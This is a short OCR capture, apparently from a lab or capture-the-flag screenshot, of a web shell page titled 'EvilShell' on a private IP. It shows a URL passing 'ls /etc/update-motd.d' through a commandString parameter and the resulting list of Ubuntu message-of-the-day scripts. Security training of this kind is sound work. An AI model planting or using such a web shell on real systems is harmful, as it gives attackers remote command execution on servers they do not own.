 10.10.41.189/evilshell.php?commandString=ls+%2Fetc%2Fupdate-motd.d
EvilShell
Enter command...
Submit
00-header 10-help-text 50-landscape-sysinfo 50-motd-news 80-esm 80-
livepatch 90-updates-available 91-release-upgrade 92-unattended-
upgrades 95-hwe-eol 97-overlayroot 98-fsck-at-reboot 98-reboot-required